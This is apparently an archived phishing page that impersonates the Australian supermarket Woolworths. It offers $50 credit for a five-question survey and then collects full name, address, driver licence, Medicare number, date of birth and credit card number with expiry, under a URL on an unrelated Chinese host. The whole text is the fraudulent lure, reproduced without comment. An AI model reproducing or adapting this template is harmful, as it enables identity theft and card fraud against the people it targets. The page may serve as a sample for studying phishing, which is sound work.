 Woolworths :: $50 Survey

Page 1 of 2

Woolworths
Australia's fresh food people

Woolworths will add $50 credit to your account just for taking part in our quick 5 question survey.
Only one survey per card is allowed, if you own multiple cards you can run the survey again for each.

Choose one answer from each list below.

Do you think wthe employees are friendly and helpfull?
Yes
Sometimes
No

How many times a month do you visit Woolworths?
Less then 3
More then 3
Never

Do you think the stores are clean and well organised?
Yes
No
Some of them

Have you ever been unsatisfied by our services and considered changing the store?
Yes
No

Overall, how satisfied are you with the services provided by Woolworths?
Very Satisfied
Moderately Satisfied
Not Satisfied
Greatly Unsatisfied

Personal Information and Credit Card details:

» Personal Information
Full Name:
Street Address:
Suburb:
State:
Postal Code:
Driver Licence:
Medicare Card Number:
Individual Reference Number::
Date of Birth:

» Card where to credit your $50 reward.
Debit/Credit Card Number:
Expiration Date: Month Year

http://wap.huaihe.com.cn/bawool/Customer_satisfaction_Survey.html

21/08/2012